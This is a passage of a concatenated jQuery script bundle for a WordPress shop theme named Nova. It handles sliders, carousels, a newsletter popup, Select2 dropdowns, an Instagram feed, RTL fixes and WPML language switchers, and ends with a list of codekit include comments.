		$('.showcase-captions-wrap .nova-vs-title').each(function(){
			var words = $(this).text().slice(" ");
			var total = words.length;
			$(this).empty();
			for (var index = 0; index < total; index ++){
				$(this).append($("<span /> ").text(words[index]));
			}
		});
		$("#showcase-slider .swiper-slide").find(".nova-vs-title").each(function(i) {
			$(this).wrap( "<div class='outer'><div class='inner'></div></div>" );
		});
		//Sart show slider
		TweenMax.set($("#showcase-holder"), {opacity:0, scale:1.05});
		TweenMax.to($("#showcase-holder"), 0.4, {force3D:true, opacity:1, scale:1, delay:0.8, ease:Power2.easeOut});
		// Add new footer
		$("footer").addClass("showcase-footer")
	}
}
NovaVericalSlider();
});


(function($) {

	"use strict";

	// =============================================================================
	// Select2
	// =============================================================================

	if ( typeof $.fn.select2 === 'function' ) {
		$('.wpcf7 select').select2({
			minimumResultsForSearch: -1,
			placeholder: nova_js_var.select_placeholder,
			allowClear: true,
			containerCssClass: "select2_no_border",
			dropdownCssClass: "select2_no_border"
		});
	}

})(jQuery);


jQuery(function($) {

	"use strict";

		window.nova_slick_slider = function(carousel){

			var $slider = $(carousel),
					options =  $slider.data('slider_config') || {};

			var init = function(){
					setup_slick();
			};

			var setup_slick = function(){
					var laptopSlides, tabletPortraitSlides, tabletSlides, mobileSlides, mobilePortraitSlides, defaultOptions, slickOptions;
					laptopSlides = parseInt(options.slidesToShow.laptop) || 1;
					tabletSlides = parseInt(options.slidesToShow.tablet) || 1;
					tabletPortraitSlides = parseInt(options.slidesToShow.tabletportrait) || 1;
					mobileSlides = parseInt(options.slidesToShow.mobile) || 1;
					mobilePortraitSlides = parseInt(options.slidesToShow.mobileportrait) || 1;
					options.slidesToShow = parseInt(options.slidesToShow.desktop) || 1;

					defaultOptions = {

							responsive: [
									{
											breakpoint: 1336,
											settings: {
													slidesToShow: laptopSlides,
													slidesToScroll: options.slidesToScroll
											}
									},
									{
											breakpoint: 1025,
											settings: {
													slidesToShow: tabletSlides,
													slidesToScroll: tabletSlides
											}
									},
									{
											breakpoint: 769,
											settings: {
													slidesToShow: tabletPortraitSlides,
													slidesToScroll: tabletPortraitSlides
											}
									},
									{
											breakpoint: 481,
											settings: {
													slidesToShow: mobileSlides,
													slidesToScroll: mobileSlides
											}
									},
									{
											breakpoint: 361,
											settings: {
													slidesToShow: mobilePortraitSlides,
													slidesToScroll: mobilePortraitSlides
											}
									}
							]
					};
					$slider.on('init', function(e, slick){
							if(slick.slideCount <= slick.options.slidesToShow){
									slick.$slider.addClass('hidden-dots');
							}
							else{
									slick.$slider.removeClass('hidden-dots');
							}
							if(slick.options.centerMode){
									slick.$slider.addClass('nova-slick-centerMode');
							}
					});
					slickOptions = $.extend( {}, defaultOptions, options );
					$slider.not('.slick-initialized').slick( slickOptions );
			};

			return init();

	};
	if($('.slick-carousel').length > 0) {
		var slick_carousel = $('.slick-carousel');
		slick_carousel.each(function(){
				nova_slick_slider($(this));
		});
	}
})


jQuery(function($) {

	"use strict";
	
	function newsletterPopupInit (newsletter) {
		$('#popup_newsletter .subcriper_label input').on('click', function(){
		if($(this).parent().find('input:checked').length){
				popup_createCookie('newsletterSubscribe', 'true', 1);
		} else {
				popup_readCookie('newsletterSubscribe');
		}
		});
		$('#popup_newsletter .input-box button.button').on('click', function(){
				var button = $(this);
				setTimeout(function(){
						if(!button.parent().find('input#popup-newsletter').hasClass('validation-failed')){
								popup_createCookie('newsletterSubscribe', 'true', 1);
						}
				}, 500);
		});
		if (popup_readCookie('newsletterSubscribe') == null) {
				setTimeout(function(){
						newsletter.foundation('open');
				}, nova_js_var.popup_show_after);
		}
	}
	if($('#popup_newsletter').length > 0){
			var newsletter = $('#popup_newsletter');
			if(newsletter.hasClass("disable--mobile")) {
				$("html").addClass("mobile-reveal-open");
				newsletter.parent('div').addClass("disable--mobile");
			}
			newsletterPopupInit(newsletter);
	}
})


jQuery(function($) {

	"use strict";
	
	$(document).on('click', '#sidebar_primary .js-sidebar-toogle', function() {
		$(this).closest('#sidebar_primary').toggleClass('opened');
	});
})


jQuery(function($) {
    
    "use strict";

    function bs_fix_vc_full_width_row() {

        var $elements = $('[data-vc-full-width="true"]');
        $.each($elements, function () {
            var $el = jQuery(this);
            $el.css('right', $el.css('left')).css('left', '');
        });

    }

    // Fixes rows in RTL
    if( $('body').hasClass("rtl") ) {
        $(document).on('vc-full-width-row', function () {
            bs_fix_vc_full_width_row();
        });
    }

    // Run one time because it was not firing in Mac/Firefox and Windows/Edge some times
    if ($('body').hasClass("rtl")) {
        bs_fix_vc_full_width_row();
    }
});

jQuery(function($) {

	"use strict";

  $('.cover-slider').each(function() {
    $(this).css('background-image', 'url('+$(this).data('bg')+')');
  });

});


jQuery(function($) {
  
"use strict";

});


jQuery(function($) {

	"use strict";

  /**
	 * Instagram Feed
	 */
	$( '.nova-instagram-feeds' ).each( function() {
		var $shortcode = $( this );

		var $this = $shortcode,
			_configs = $this.data( 'feed_config' ),
			_instagram_token = $this.data( 'instagram_token' ),
			$target, feed_configs, feed;

		if( '' == _instagram_token ) {
			$this.addClass( 'loaded loaded-error' );
		}

		$target = $( '.instagram-feeds', $this );

		feed_configs = $.extend( {
			target: $target.get(0).id,
			accessToken: _instagram_token
		}, _configs );

		feed = new Instafeed( feed_configs );
		feed.run();
	} );

});


(function($){

	"use strict";

})(jQuery);


(function($){

	"use strict";

})(jQuery);


jQuery(function($) {
	
	"use strict";

	// WPML

	$(document).on('click', '.wpml-ls-item-legacy-dropdown-click.wpml-ls-current-language', function(){

		$(this).toggleClass('active');
	});

	$(document).click(function(e){
		if(!$('.wpml-ls-item-legacy-dropdown-click.wpml-ls-current-language .wpml-ls-item-toggle').is(e.target) ) {
			$('.wpml-ls-item-legacy-dropdown-click.wpml-ls-current-language').removeClass('active');
		}
	});

	$('.wpml-ls-item-legacy-dropdown.wpml-ls-current-language').hover( 
		function(){
			$(this).addClass('active');
		}, 
		function(){
			$(this).removeClass('active');
		}
	);

	// WCML

	$(document).on('click', '.wcml-dropdown-click .wcml-cs-active-currency .wcml-cs-item-toggle', function(){

		$(this).parent('.wcml-cs-active-currency').toggleClass('active');
	});
	
	$(document).click(function(){
		$('.wcml-dropdown-click .wcml-cs-active-currency').removeClass('active');
	});

	$('.wcml-dropdown .wcml-cs-active-currency').hover( 
		function(){
			$(this).addClass('active');
		}, 
		function(){
			$(this).removeClass('active');
		}
	);
});

// =============================================================================
// Globals
// =============================================================================

//@codekit-prepend "globals/_globals.js"

// =============================================================================
// Preloader
// =============================================================================

//@codekit-prepend "globals/_preloader.js"

// =============================================================================
// Insert custom css
// =============================================================================

//@codekit-prepend "globals/_custom_css.js"

// =============================================================================
// Resonsive Media CSS
// =============================================================================

//@codekit-prepend "globals/_resonsive_media_css.js"

// =============================================================================
// Custom Scrollbar
// =============================================================================

//@codekit-prepend "globals/_custom_scrollbar.js"


// =============================================================================
// Inits
// =============================================================================

//@codekit-prepend "inits/_inits.js"


// =============================================================================
// Header
// =============================================================================

//@codekit-prepend "components/header/_search.js"
//@codekit-prepend "components/header/_shopbycat.js"
//@codekit-prepend "components/header/_dropdown.js"
//@codekit-prepend "components/header/_sticky.js"
//@codekit-prepend "components/header/_mobile.js"

// =============================================================================
// Shop
// =============================================================================

//@codekit-prepend "components/shop/_filters.js"
//@codekit-prepend "components/shop/_orderby.js"
//@codekit-prepend "components/shop/_product_card.js"
//@codekit-prepend "components/shop/_product_appearance.js"
//@codekit-prepend "components/shop/_product_card_animation.js"
//@codekit-prepend "components/shop/_login-form.js"

// =============================================================================
// Product
// =============================================================================

//@codekit-prepend "components/product/_init.js"
//@codekit-prepend "components/product/_readmore.js"
//@codekit-prepend "components/product/_gallery.js"
//@codekit-prepend "components/product/_variable_product.js"
//@codekit-prepend "components/product/_stripe_button.js"
//@codekit-prepend "components/product/_wishlist.js"
//@codekit-prepend "components/product/_review_link.js"
//@codekit-prepend "components/product/_progress_bar.js"


// =============================================================================
// Cart
// =============================================================================

//@codekit-prepend "components/cart/_cart.js"


// =============================================================================
// Checkout
// =============================================================================

//@codekit-prepend "components/checkout/_checkout.js"


// =============================================================================
// Footer
// =============================================================================

//@codekit-prepend "components/footer/_footer.js"


// =============================================================================
// Widgets
// =============================================================================

//@codekit-prepend "widgets/_product-categories-with-icon.js"

// =============================================================================
// Blog
// =============================================================================

//@codekit-prepend "components/blog/hero.js"
//@codekit-prepend "components/blog/blog.js"
//@codekit-prepend "components/blog/single.js"

// =============================================================================
// Modules
// =============================================================================

//@codekit-prepend "modules/_lazyload.js"
//@codekit-prepend "modules/_ajax_load_shortcode.js"
//@codekit-prepend "modules/_ajax_load_posts.js"
//@codekit-prepend "modules/_ajax_load_products.js"
//@codekit-prepend "modules/_ajax_load_product_quick_view.js"
//@codekit-prepend "modules/_ajax_wishlist.js"
//@codekit-prepend "modules/_animations.js"
//@codekit-prepend "modules/_ajax_search.js"
//@codekit-prepend "modules/_wp_gallery.js"
//@codekit-prepend "modules/_art_carousel_horizontal.js"
//@codekit-prepend "modules/_vertical_slider.js"
//@codekit-prepend "modules/_contact_form_7.js"
//@codekit-prepend "modules/_slick_carousel.js"
//@codekit-prepend "modules/_nl_popup.js"
//@codekit-prepend "modules/_nova_sidebar.js"

// =============================================================================
// VC
// =============================================================================

//@codekit-prepend "components/vc/rtl.js"
//@codekit-prepend "components/vc/slider.js"
//@codekit-prepend "components/vc/products_slider.js"
//@codekit-prepend "components/vc/instagram.js"

// =============================================================================
// ELEMENTOR
// =============================================================================
//@codekit-prepend "components/elementor/nova-heading.js"
//@codekit-prepend "components/elementor/video-modal.js"

// =============================================================================
// WPML
// =============================================================================

//@codekit-prepend "components/wpml/wpml.js"
